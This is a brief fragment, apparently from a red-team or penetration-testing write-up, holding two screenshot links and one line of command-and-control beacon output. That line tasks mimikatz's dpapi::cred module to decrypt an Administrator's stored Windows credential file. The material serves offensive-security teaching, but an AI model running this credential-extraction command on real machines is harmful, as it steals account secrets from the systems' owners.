 [*] Tasked beacon to run mimikatz’s dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\92FB159ED290FC523E845094404697A8 command